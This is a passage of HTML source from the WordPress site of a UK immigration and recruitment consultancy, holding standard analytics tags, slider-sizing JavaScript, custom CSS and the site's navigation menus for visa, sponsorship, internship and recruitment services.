src="https://www.facebook.com/tr?id=691687141553422&ev=PageView&noscript=1" /> </noscript><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/><meta name="generator" content="Powered by Slider Revolution 6.2.6 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." /><link rel="icon" href="https://www.vira.co.uk/wp-content/uploads/2020/07/cropped-favicon-1-1-32x32.png" sizes="32x32" /><link rel="icon" href="https://www.vira.co.uk/wp-content/uploads/2020/07/cropped-favicon-1-1-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://www.vira.co.uk/wp-content/uploads/2020/07/cropped-favicon-1-1-180x180.png" /><meta name="msapplication-TileImage" content="https://www.vira.co.uk/wp-content/uploads/2020/07/cropped-favicon-1-1-270x270.png" /> <script type="text/javascript">function setREVStartSize(e){
//window.requestAnimationFrame(function() {				 
window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
try {								
var pw = document.getElementById(e.c).parentNode.offsetWidth,
newh;
pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
if(e.layout==="fullscreen" || e.l==="fullscreen") 						
newh = Math.max(e.mh,window.RSIH);					
else{					
e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
var nl = new Array(e.rl.length),
ix = 0,						
sl;					
e.tabw = e.tabhide>=pw ? 0 : e.tabw;
e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
e.tabh = e.tabhide>=pw ? 0 : e.tabh;
e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
sl = nl[0];									
for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
}				
if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
document.getElementById(e.c).height = newh+"px";
window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
} catch(e){
console.log("Failure at Presize of Slider:" + e)
}					   
//});
};</script> <style type="text/css" id="wp-custom-css">small{line-height: normal; display: inline-block;}
.iconbox .box-content p{ text-align: justify;}
.fhide{ display:none !important;}
.content-body-inner{ padding-bottom:40px !important;}
.eacc-widget-box{border-radius: 5px !important; padding: 5px !important; box-shadow: 0 0px 35px rgba(2, 6, 32, 0.2);}
.eacc-widget-box .eacc-message-text{ padding-left:5px;}
.eacc-widget-box .eacc-actions-button{text-align: center !important;
display: block;}
.eawc-window-opener-button-buttonTypeText .eawc-window-opener-button-buttonText{font-size: 14px !important;font-weight: 400 !important;}
/* header */ 
.topbar-left{ display:none !important;}
.topbar-right{ float: right !important;}
.site-topbar {
color: #fff; }
.site-topbar-flex{ display: contents !important;}
.wpcf7-form  .wpcf7-form  .button, input[type="button"], .wpcf7-form  input[type="submit"], .wpcf7-form  button{	background-color: #244a98;}
.site-content .page-title .page-title-inner{ margin-bottom:10px;}
@media all and (min-width: 300px) and (max-width:480px) {
.home .text-intro{ text-align: justify !important; font-size: 1rem;}
.ukimmigration .iconbox .box-content p div{ display:none !important;}
.topbar-right { margin-top:0px !important; }
.site-topbar{ padding-top:0px;}
body .site-header.site-header-classic.header-brand-left .header-brand a img, body .site-header.site-header-classic.header-brand-right .header-brand a img{ width:60%;}
.site-content .breadcrumbs-inner a{ padding-bottom:10px;}
.content-header{ margin-bottom:10px;}
}
.in-block{line-height: normal;display: inline-block}
.site-footer .footer-widgets p{ margin-bottom:10px;}
.info-box .info-content .info-title { margin: 0 0 10px 0;}
.site-header.site-header-classic.header-brand-left .extras, .site-header.site-header-classic.header-brand-right .extras{padding-left: 20px;margin-left: 20px;}
#site .iconbox .box-header .box-title{min-height: 50px;}
.site-header.site-header-classic.header-brand-left .menu-extras .search-box.active .widget.widget_search .search-form label .screen-reader-text, .site-header.site-header-classic.header-brand-right .menu-extras .search-box.active .widget.widget_search .search-form label .screen-reader-text {bottom: 80%; font-size:10px; }
.site-header.site-header-classic.header-brand-left .menu-extras .search-box .search-field, .site-header.site-header-classic.header-brand-right .menu-extras .search-box .search-field{width: 85%;
min-width: 120px;}
/* --- blog --- */ 
#site .blog-shortcode .blog-entries .blog-grid .post .post-title {
position: static;padding: 15px 20px 20px 20px;line-height: normal;font-weight: 600;border: 1px solid rgba(255,255,255,0.1); border-top: none !important;}
#site .blog-shortcode .blog-entries .blog-grid .post .post-title{ height:100px;}
#home-blog .has-post-thumbnail{ min-height:127px;}
#site .blog-shortcode.post-thumbnail-cover .blog-entries .entries-wrapper:not(.blog-grid) .post{padding: 20px 20px;padding-left: calc(40% + 20px); margin-bottom:10px;}
input[type="submit"].no-bg, button[type="submit"].no-bg, .button.no-bg{ color:#244a98;}
.text-intro {font-size: 1.5rem;
line-height: normal;}
.large-text {font-size:0.90rem;}
.first-blog .featured-image
{ display:none !important;}
.first-blog .blog-entries .entries-wrapper:not(.blog-grid) .post {
padding:0px !important;
padding-left: calc(0% + 0px);
margin-bottom:0px;} 
.first-blog .post {background: transparent !important;box-shadow: none !important; text-align: center !important;}
.first-blog .post-title, .first-blog .post-title a{ margin:0px; color: #fff !important; font-size: 2.2rem !important; line-height:normal !important; margin:0px !important;}
.first-blog .post-image{margin:0px !important;}
/*  home  */
#home-iconbox img{ max-width:32% !important; width:32% !important;}
#home-iconlink .iconlist-item-icon img{ height: 100px !important; width: 120px !important; margin-bottom: 0px !important; opacity:1 !important;transform: translateY(0px) !important; }
#home-iconlink .iconlist-item-icon{ margin-bottom:10px !important;}
div.wpra-list-template .wpra-item-list > li.wpra-item > div.wprss-feed-meta > span {
font-size: 80%;
clear: both;
opacity: 0.6;
}
.wpra-item-list--bullets.wpra-item-list--default{ line-height:normal !important;}
/* Form */ 
.c7le{line-height: normal !important; display: inline-block; padding-top: 7px;
padding-left: 5px; border: #d5d6dd 1px solid;
margin-right: -5px;
height: 50px;
border-right: none;
position: relative;
z-index: 2;
background: rgba(255,255,255,0.4);
padding-left: 10px;}
.intl-tel-input{margin-right: -5px; background: rgba(255,255,255,0.3); }
.intl-tel-input .country-list{width: 300px; line-height: normal !important;}
form input, 
form  select {letter-spacing: normal !important; text-transform: none !important; width: 100%; margin-bottom:3px !important; text-transform:none !important; font-size:14px;}
.top-space{padding-top:15px;
}
.form-multiple{ height:90px;}
.wpcf7-form small{ color:#999;}
.wpcf7-form textarea, .wpcf7-form input[type="text"], .wpcf7-form input[type="password"], .wpcf7-form input[type="datetime"], .wpcf7-form input[type="datetime-local"], .wpcf7-form input[type="date"], .wpcf7-form input[type="month"], .wpcf7-form input[type="time"], .wpcf7-form input[type="week"], .wpcf7-form input[type="number"], .wpcf7-form input[type="email"], .wpcf7-form input[type="url"], .wpcf7-form input[type="search"], .wpcf7-form input[type="tel"], .wpcf7-form input[type="color"], .wpcf7-form input.input-text,   .form-multiple, .wpcf7-form select, .wpcf7-file
{letter-spacing: normal !important; text-transform: none !important; width: 100%; margin-bottom:3px !important; text-transform:none !important;  font-size:14px; border: 1px solid rgb(213, 214, 221); position:relative; z-index:1;
border: 1px solid rgb(206, 206, 206);}
.form-multiple{background: none;}
.wpcf7-phonetext{position: static !important;}
.wpcf7-form label.error{ display:none !important;}
.theme_1.wpcf7-form input.error, .theme_1.wpcf7-form select.error, .theme_1.wpcf7-form textarea.error {border-bottom: 1px solid #f00; outline: none;}
.wpcf7-form  .wpcf7-form  .button, input[type="button"], .wpcf7-form  input[type="submit"], .wpcf7-form  button{width: auto; font-size: 18px !important; 
font-weight: 600 !important;
color: #fff !important; font-family: Poppins;}
div.wpcf7 .wpcf7-submit:disabled{background:#c6d3e3 !important;  }
.wpcf7-form textarea{ height:100px;}
input[type="checkbox"] {width: auto;
vertical-align: middle;
margin: 0px 5px 0px 0px !important;
padding: 0px !important;}
.wpcf7-acceptance{ padding-bottom:15px; display:block; }
.wpcf7-acceptance > span{ margin-left:0px;}
.wpcf7-acceptance .wpcf7-list-item-label{ font-size:12px;}
form .columns { padding-left:2px; padding-right:2px;}
form h4{margin: 14px 0px !important;}
.vSearch{width: auto;
cursor: pointer; height:50px;
border-radius:2px;
font-size: 14px;
font-weight: 500;}
.vSearch:hover{ color:#fff;}
.button, input[type="button"], input[type="submit"], button {border-radius: 100px; cursor:pointer;}
input, select{ font-family:arial !important; font-size:14px;}
input[type="submit"].outline, button[type="submit"].outline, .button.outline{ line-height:40px !important;}
a.button{ line-height:45px !important;}
/* job search form */
#job-searchform{ background: url(/wp-content/uploads/2020/07/search-bg.jpg) right bottom  no-repeat;  }
.page-template-template-jobsearch table tbody tr td, 
.page-template-template-jobsearch table tbody tr th{padding: 15px 2px;}
/* Footer */ 
.widget.style3 ul li:nth-child(2n){ padding-left:0px;}
.widget.style3 ul li{ width:100%;}
/* breadcrumbs */
.site-content .breadcrumbs-inner > span::before{display:none;}
.site-content .breadcrumbs-inner a{padding: 0 0 10px 0;}
.site-content .breadcrumbs-inner > span {
margin: 0px 5px 0px 0px;
padding-right: 10px;
border-right: 1px #ccc solid;
}
.site-content .breadcrumbs-inner span:last-child { border-right: none !important; }
/* Content */
.wpb_text_column ul, 
.wpb_text_column ol{
padding-left:15px;
line-height:normal;
}
.wpb_text_column ul li, 
.wpb_text_column ol li{
padding-bottom:10px !important; line-height:24px !important;}
.fw300{ font-weight:300 !important;}
.fw400{ font-weight:400 !important;}
.fw600{ font-weight:600 !important;}
.fw700{ font-weight:700 !important;}
.tl1{font-size: 2rem !important; margin-bottom:15px !important;}
.tl2{font-size: 1.7rem !important; margin-bottom:15px !important;}
.tl3{font-size: 1.2rem !important; margin-bottom:15px !important;}
/* Top Menu */
body .site-topbar .topbar-menu .menu-top > li > .menu-item-toggle::after { font-size:16px !important;}
.site-topbar .topbar-menu .menu-top > li.menu-item-has-children > a::after
{content: '\f123';}
@media all and (min-width: 300px) and (max-width:768px) {
.content-bottom-widgets{ display:none;}
}
@media all and (min-width: 300px) and (max-width:768px) {
.eawc-window-opener-button-buttonTypeText{padding: 4px 4px 4px 4px !important;}
.eawc-window-opener-button-buttonTypeText .eawc-window-opener-button-buttonText{ display:none !important;}
}
@media all and (min-width: 300px) and (max-width:768px) {
body .site-topbar .topbar-menu .menu-top > li.menu-item-has-children {
padding-right: 32px;
}
body .site-topbar .topbar-menu .menu-top > li > .menu-item-toggle { width: 16px;
height: 16px; position: absolute;right: 7px;top: 82%;}
}
/* Testimonial */
.post-type-archive-testimonial .post-image{ width:auto !important;}
.post-type-archive-testimonial .has-post-thumbnail .featured-image{ background:transparent !important;}
.post-type-archive-testimonial .testimonial::before,
.single-testimonial .testimonial::before
{border: 1px solid #ddd  !important;
left: 110px  !important;
margin-top: 0px  !important;
top: 0% !important;}
.post-type-archive-testimonial  .testimonial::after,
.single-testimonial .testimonial::after
{ content:none !important;}
.post-type-archive-testimonial  .post.has-post-thumbnail .post-image img, .testimonial_rotator_single.has-image.template-default .img img{border: 1px solid #ddd  !important; border-radius:100px;}
.single-testimonial .post-header, .single-testimonial .post-thumbnail{ display:none !important;}
.testimonial_rotator.template-default .testimonial_rotator_author_info{font-style: normal !important;font-size: 14px !important;}
.single-testimonial #related-posts{ display:none !important;}
.testimonial_rotator.template-default .testimonial_rotator_author_info{border-left: solid 3px #c6d3e3 !important;}
.single-testimonial #archives-3{ display:none;}
/* COmment  */ 
#comments{margin: 00px auto;}
#wpdcom .wpd-form .wpdiscuz-textarea-wrap.wpd-txt .wpd-textarea-wrap {
flex-basis: calc( 100% - 00px );}
#wpdcom.wpd-layout-3 .wpd-thread-list {
padding: 0px 0;
}
#wpdcom.wpd-layout-3 .wpd-comment .wpd-comment-wrap {
margin-bottom: 0px;
}
/* Team Member */
.tlp-member-article{padding-top: 0px !important;}
.team-right, .tlp-member-feature-img{padding: 0px !important;}
.tlp-member-detail{padding-bottom:20px !important; text-align:justify;}
.tlp-member-title{margin-bottom: 0px!important; font-weight: 600 !important; margin-top: 0px !important;}
.tlp-position h4{margin-bottom:20px !important;margin-top: 0px !important;color:#82a3cc !important;font-weight: 600;}
.tlp-team .contact-info{list-style: none !important;}
.tlp-team .tpl-social a, .tlp-team .tpl-social a:hover{overflow: hidden !important;
border-radius: 100px !important;}
.page-id-5499 .tpl-social{ display:none !important;}
.tlp-single-container .tlp-member-feature-img img{padding: 0px 20px 10px 20px  !important;}
.page-id-5499  .tlp-team .layout4 h3{font-size: 20px;}
.page-id-5499 .layout4 .designation{font-weight: normal !important;
line-height: normal !important;}
.tlp-team .round-img img{border-radius: 0% !important;
max-width: auto !important;
min-width: auto !important;
width: auto !important; padding: 00px 20px 0px 20px;
}
.page-id-5499  .single-team-area *{ text-align: center !important;}
.page-id-5499 .tlp-team .img-responsive{ display: inline-block;}
.h320p{font-size: 20px;}
/* team landing page
.page-id-5499 .tlp-team .team-member a{padding: 15px 30px 15px 30px !important; background: #c7d3e6;display: block !important;}
.page-id-5499 .tlp-team .team-member .name a{background: transparent !important; padding:0px !important;} 
.page-id-5499 .tlp-team .img-responsive{padding: 0px !important;border-radius: 200px !important;border:1px solid rgba(255,255,255,0.2) !important;}
.page-id-5499 .tlp-content{text-align: center !important; line-height: normal !important; padding-bottom: 15px !important;
padding-top: 15px !important;}
.page-id-5499 .team-member .single-team-area{background: #244a98 !important;border-radius: 10px !important;overflow: hidden !important;}
@media all and (min-width: 300px) and (max-width:768px) {
.page-id-5499 .layout1  .tlp-col-xs-6{ padding-left:4px !important; padding-right:4px !important;}
.page-id-5499 .tlp-team .team-member .name a{font-size: 16px; line-height: normal !important;}
.page-id-5499	.tlp-team .designation{font-size: 13px; line-height: normal !important;}
}  */
.ap-box{display: none;}
.post-content{ margin-bottom:15px;}
/* toggle  tab*/ 
#site .vc_toggle .vc_toggle_title h4{padding: 10px 35px 10px 0px !important;}
#site .vc_toggle  ul{ padding-left:15px !important;}
/* grid */ 
.vc_col-lg-1, .vc_col-lg-10, .vc_col-lg-11, .vc_col-lg-12, .vc_col-lg-2, .vc_col-lg-3, .vc_col-lg-4, .vc_col-lg-5, .vc_col-lg-6, .vc_col-lg-7, .vc_col-lg-8, .vc_col-lg-9, .vc_col-md-1, .vc_col-md-10, .vc_col-md-11, .vc_col-md-12, .vc_col-md-2, .vc_col-md-3, .vc_col-md-4, .vc_col-md-5, .vc_col-md-6, .vc_col-md-7, .vc_col-md-8, .vc_col-md-9, .vc_col-sm-1, .vc_col-sm-10, .vc_col-sm-11, .vc_col-sm-12, .vc_col-sm-2, .vc_col-sm-3, .vc_col-sm-4, .vc_col-sm-5, .vc_col-sm-6, .vc_col-sm-7, .vc_col-sm-8, .vc_col-sm-9, .vc_col-xs-1, .vc_col-xs-10, .vc_col-xs-11, .vc_col-xs-12, .vc_col-xs-2, .vc_col-xs-3, .vc_col-xs-4, .vc_col-xs-5, .vc_col-xs-6, .vc_col-xs-7, .vc_col-xs-8, .vc_col-xs-9{ padding-left:2px; padding-right:2px;}
@media all and (min-width: 300px) and (max-width:767px) {.aotab-name{display: none; }
.wizard-sb > .steps li{width: auto;}
.panel-box-header {position: relative; overflow: visible;}
.panel-box-header  .panel-box .panel-box-icons {position: absolute;}
#overseasAddressBox .panel-box-icons{
position: absolute;
right: 5px !important;
top: -17px !important;
z-index: 9 !important;
background: #eee !important;
padding: 0px 7px !important;
font-size: 14px !important;
border-radius: 3px !important;
border: 1px solid #ccc !important;}
}
.single-team .tlp-position{ padding-bottom: 10px;
font-weight: 400;
font-size: 18px;}
.page-id-5499 .single-team-area * {
text-align: left !important;
}
body {
overflow-x: visible;
}
.site-header.site-header-classic .social-icons a i.fa-twitter {
background: url(https://www.vira.co.uk/wp-content/uploads/2024/01/twitter.png) !important;
background-repeat: repeat;
background-size: auto;
background-size: 60% auto !important;
background-position: center center !important;
background-repeat: no-repeat !important;
margin-bottom: -13px;
}
.fa-twitter::before {
content: none !important;
}
.footer-meta .social-icons a i.fa-twitter { background: #000 url(https://www.vira.co.uk/wp-content/uploads/2024/01/twitter-black.png) !important;
background-size: 50% !important;
background-position: center center !important;
background-repeat: no-repeat !important;
}
.site-header.site-header-classic.header-brand-left .header-widget .widget .info-box a, .site-header.site-header-classic.header-brand-right .header-widget .widget .info-box a{font-size: 1rem;
letter-spacing: -1px;}
.site-header.site-header-classic.header-brand-left .extras, .site-header.site-header-classic.header-brand-right .extras {
padding-left: 15px;
margin-left: 15px;
}
.pum-theme-lightbox .pum-container{padding: 0;
border-radius: 15px;}
.pum-theme-lightbox .alignleft {
float: left;
margin: 0;
clear: left; border-radius: 15px;
}
.pum-theme-lightbox .pum-container {
padding: 0;
border-radius: 18px;
border: 3px solid #000;
box-shadow: 0px 0px 30px 0px rgba( 2, 2, 2, 1.00 );
background-color: rgba( 255, 255, 255, 1.00 );
}
.pum-theme-lightbox .pum-content + .pum-close{
line-height: 8px;
height: 32px;
width: 32px;
}
.accreditations #myFrame{ min-width:100px !important; max-width:100px !important;}
body, p, ul, lu, ol, a, span, strong, b, div, td, h1, h2, h3, h4, h5, h6, .button, input[type="button"], input[type="submit"], button, input[type="text"], input[type="select"], input[type="textarea"] 
{font-family: "PT Sans", serif !important;}</style><noscript><style>.wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><meta name="google-site-verification" content="UHEH-wYTNX579AoBwQlEltqVwGcADOTfiyIuneTC96E" />  <script async src="https://www.googletagmanager.com/gtag/js?id=UA-96522356-1"></script> <script>window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'UA-96522356-1');</script>  <script async src="https://www.googletagmanager.com/gtag/js?id=UA-96522356-2"></script> <script>window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'UA-96522356-2');</script>  <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start': 
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0], 
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src= 
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f); 
})(window,document,'script','dataLayer','GTM-5QH3R9L');</script>  <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5QH3R9L" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>  <script async src="https://www.googletagmanager.com/gtag/js?id=G-RJYLX03VMY"></script> <script>window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'G-RJYLX03VMY');</script> <link href="https://fonts.googleapis.com/css2?family=PT+Sans:ital,wght@0,400;0,700;1,400;1,700&display=swap" rel="stylesheet"></head><body class="wp-singular post-template-default single single-post postid-3728 single-format-standard wp-theme-vira sliding-desktop-off sliding-overlay layout-wide sidebar-right wpb-js-composer js-comp-ver-6.2.0 vc_responsive" itemscope="itemscope" itemtype="http://schema.org/WebPage"><div id="site" class="site wrap header-position-top"><div id="site-topbar" class="site-topbar"><div class="site-topbar-inner wrap"><div class="site-topbar-flex"><div class="topbar-left"> <a href="javascript:;" data-target="off-canvas-left" class="off-canvas-toggle"> <span></span> </a></div><div class="topbar-right"><div class="topbar-text"><div class="topbar-menu"><ul id="menu-top-menu" class="menu menu-top"><li id="menu-item-1803" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1803"><a href="https://www.vira.co.uk/home">Home</a></li><li id="menu-item-1808" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1808"><a href="https://www.vira.co.uk/about-us">About Us</a><ul class="sub-menu"><li id="menu-item-5502" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5502"><a href="https://www.vira.co.uk/our-team">Meet Our Team</a></li></ul></li><li id="menu-item-1812" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1812"><a href="https://www.vira.co.uk/blog">Blog</a></li><li id="menu-item-1801" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1801"><a href="https://www.vira.co.uk/contact-us">Contact Us</a></li></ul></div></div></div></div></div></div><div id="site-header" class="site-header site-header-classic header-brand-left header-full header-shadow"><div class="site-header-inner wrap"><div class="header-content"><div class="header-brand"> <a href="https://www.vira.co.uk"> <img src="https://www.vira.co.uk/wp-content/uploads/2020/08/vira.png" srcset="https://www.vira.co.uk/wp-content/uploads/2020/08/vira.png 1x, https://www.vira.co.uk/wp-content/uploads/2020/08/vira.png 2x" alt="Vira International" class="logo logoDefault" /> </a><div class="header-widget"><div id="custom_html-2" class="widget_text widget-odd widget-last widget-first widget-1 widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="info-box"> Call us <a href="tel:+442088635811" style="color:#000000 !important; font-weight:500;">+44 208 863 5811</a></div></div></div></div></div><nav class="navigator" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement"><ul id="menu-vira-main-menu" class="menu menu-primary"><li id="menu-item-1751" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1751"><a href="https://www.vira.co.uk/uk-immigration">UK Immigration</a><ul class="sub-menu"><li id="menu-item-1873" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1873"><a href="https://www.vira.co.uk/dependant-and-family-visa">Dependant and Family Visa</a></li><li id="menu-item-1874" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1874"><a href="https://www.vira.co.uk/entry-clearance-applications">Entry Clearance applications</a></li><li id="menu-item-1870" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1870"><a href="https://www.vira.co.uk/indefinite-leave-to-remain">Indefinite Leave to remain</a></li><li id="menu-item-1868" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1868"><a href="https://www.vira.co.uk/global-business-mobility-gbm">Global Business Mobility (GBM)</a></li><li id="menu-item-8625" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8625"><a href="https://www.vira.co.uk/innovator-founder">Innovator Founder</a></li><li id="menu-item-1871" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1871"><a href="https://www.vira.co.uk/naturalisation">Naturalisation</a></li><li id="menu-item-1744" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1744"><a href="https://www.vira.co.uk/skilledworkervisa">Skilled Worker visas</a></li></ul></li><li id="menu-item-1746" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1746"><a href="https://www.vira.co.uk/sponsorship-and-compliance">Sponsorship &#038; Compliance</a><ul class="sub-menu"><li id="menu-item-1740" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1740"><a href="https://www.vira.co.uk/audit">Compliance and HR Audit</a></li><li id="menu-item-1745" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1745"><a href="https://www.vira.co.uk/sponsor-licence-application">Sponsor Licence application</a></li><li id="menu-item-1881" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1881"><a href="https://www.vira.co.uk/sponsor-management">Sponsor Management</a></li></ul></li><li id="menu-item-1878" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1878"><a href="https://www.vira.co.uk/internships">Internships</a><ul class="sub-menu"><li id="menu-item-9022" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9022"><a href="https://www.vira.co.uk/usa">USA</a></li><li id="menu-item-9765" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9765"><a href="https://www.vira.co.uk/australia">Australia</a></li><li id="menu-item-9021" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9021"><a href="https://www.vira.co.uk/new-zealand">New Zealand</a></li><li id="menu-item-9020" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9020"><a href="https://www.vira.co.uk/europe-and-africa">Europe and Africa</a></li><li id="menu-item-9019" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9019"><a href="https://www.vira.co.uk/asia">Asia</a></li></ul></li><li id="menu-item-1738" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1738"><a href="https://www.vira.co.uk/recruitment">Recruitment</a><ul class="sub-menu"><li id="menu-item-8866" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8866"><a href="https://www.vira.co.uk/hospitality">Hospitality</a></li><li id="menu-item-8891" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8891"><a href="https://www.vira.co.uk/construction">Construction</a></li></ul></li></ul><div class="extras"><ul class="menu menu-extras"><li class="search-box"> <a href="#"><i class="sl-magnifier "></i></a><div class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.vira.co.uk/"> <label> <span class="screen-reader-text">Search for:</span> <input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" /> </label> <input type="submit" class="search-submit" value="Search" /></form></div></li></ul><div class="social-icons"><a href="https://www.facebook.com/virauk" data-tooltip="" target="_blank"><i class="fa fa-facebook-f"></i></a><a href="https://twitter.com/ViraUK" data-tooltip="" target="_blank"><i class="fa fa-twitter"></i></a><a href="https://www.youtube.com/channel/UC1-_ltvqdi0AsdCByXm_qAQ" data-tooltip="" target="_blank"><i class="fa fa-youtube-play"></i></a><a href="https://www.instagram.com/virauk/" data-tooltip="" target="_blank"><i class="fa fa-instagram"></i></a><a href="https://www.linkedin.com/company/virauk" data-tooltip="" target="_blank"><i class="fa fa-linkedin"></i></a></div></div> <a href="javascript:;" data-target="off-canvas-right" class="off-canvas-toggle"> <span></span> </a></nav></div></div></div><div id="site-header-sticky" class=" site-header-sticky header-brand-left header-shadow"><div class="site-header-inner wrap"><div class="header-brand"> <a href="https://www.vira.co.uk"> <img src="https://www.vira.co.uk/wp-content/uploads/2020/08/vira.png" srcset="https://www.vira.co.uk/wp-content/uploads/2020/08/vira.png 1x, https://www.vira.co.uk/wp-content/uploads/2020/08/vira.png 2x" alt="Vira International" class="logo logoDark" /> </a></div><nav class="navigator" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement"><ul id="menu-vira-main-menu-1" class="menu menu-primary"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1751"><a href="https://www.vira.co.uk/uk-immigration">UK Immigration</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1873"><a href="https://www.vira.co.uk/dependant-and-family-visa">Dependant and Family Visa</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1874"><a href="https://www.vira.co.uk/entry-clearance-applications">Entry Clearance applications</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1870"><a href="https://www.vira.co.uk/indefinite-leave-to-remain">Indefinite Leave to remain</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1868"><a href="https://www.vira.co.uk/global-business-mobility-gbm">Global Business Mobility (GBM)</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8625"><a href="https://www.vira.co.uk/innovator-founder">Innovator Founder</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1871"><a href="https://www.vira.co.uk/naturalisation">Naturalisation</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1744"><a href="https://www.vira.co.uk/skilledworkervisa">Skilled Worker visas</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1746"><a href="https://www.vira.co.uk/sponsorship-and-compliance">Sponsorship &#038; Compliance</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1740"><a href="https://www.vira.co.uk/audit">Compliance and HR Audit</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1745"><a href="https://www.vira.co.uk/sponsor-licence-application">Sponsor Licence application</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1881"><a href="https://www.vira.co.uk/sponsor-management">Sponsor Management</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1878"><a href="https://www.vira.co.uk/internships">Internships</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9022"><a href="https://www.vira.co.uk/usa">USA</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9765"><a href="https://www.vira.co.uk/australia">Australia</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9021"><a href="https://www.vira.co.uk/new-zealand">New Zealand</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9020"><a href="https://www.vira.co.uk/europe-and-africa">Europe and Africa</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9019"><a href="https://www.vira.co.uk/asia">Asia</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1738"><a href="https://www.vira.co.uk/recruitment">Recruitment</a><ul 